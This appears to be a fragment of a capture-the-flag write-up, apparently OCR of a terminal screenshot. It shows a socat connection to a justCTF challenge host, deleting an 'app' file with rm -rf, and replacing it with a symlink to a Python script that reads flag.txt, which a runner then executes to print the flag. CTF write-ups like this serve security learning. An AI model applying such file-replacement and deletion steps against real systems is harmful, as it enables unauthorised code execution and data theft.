 ┌──(kali㉿kali)-[~/桌面]
└─$ socat `tty`,raw,echo=0 tcp:pyevaline.nc.jctf.pro:1234
$ ls
app  flag.txt  runner
$ ls
app  flag.txt  runner
$ rmr^H ^H^H^H
/bin/sh: 3: rm: not found
$ rm -rf app
$ echo 'print(open("flag.txt").read())' > /tmp/exp.py
$ ls /tmp
exp.py
$ ln -s /tmp/exp.py app
$ ls
app  flag.txt  runner
$ ./runner
justCTF{Oh_those_readline_crimes!}
$
reports
Pentest